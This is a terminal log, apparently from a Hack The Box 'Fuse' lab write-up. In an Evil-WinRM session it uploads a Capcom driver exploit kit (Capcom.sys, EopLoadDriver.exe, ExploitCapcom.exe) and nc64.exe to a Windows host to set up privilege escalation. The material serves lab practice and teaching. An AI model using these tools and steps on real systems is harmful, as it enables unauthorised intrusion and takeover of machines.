 Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-print\Documents> upload /mnt/100gb/Dropbox/Dropbox/40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Fus
e/payloads/CapcomDriverExploit/Capcom.sys
Info: Uploading /mnt/100gb/Dropbox/Dropbox/40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Fuse/payloads/CapcomDriverExploit/Capcom
.sys to C:\Users\svc-print\Documents\Capcom.sys
Data: 14100 bytes of 14100 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-print\Documents> upload /mnt/100gb/Dropbox/Dropbox/40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Fus
e/payloads/CapcomDriverExploit/EopLoadDriver.exe
Info: Uploading /mnt/100gb/Dropbox/Dropbox/40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Fuse/payloads/CapcomDriverExploit/EopLoa
dDriver.exe to C:\Users\svc-print\Documents\EopLoadDriver.exe
Data: 20480 bytes of 20480 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-print\Documents> upload /mnt/100gb/Dropbox/Dropbox/40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Fus
e/payloads/CapcomDriverExploit/ExploitCapcom.exe
Info: Uploading /mnt/100gb/Dropbox/Dropbox/40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Fuse/payloads/CapcomDriverExploit/Exploi
tCapcom.exe to C:\Users\svc-print\Documents\ExploitCapcom.exe
Data: 335188 bytes of 335188 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-print\Documents> upload /mnt/100gb/Dropbox/Dropbox/40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Fus
e/payloads/CapcomDriverExploit/nc64.exe
Info: Uploading /mnt/100gb/Dropbox/Dropbox/40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Fuse/payloads/CapcomDriverExploit/nc64.e
xe to C:\Users\svc-print\Documents\nc64.exe
Data: 60360 bytes of 60360 bytes copied
Info: Upload successful!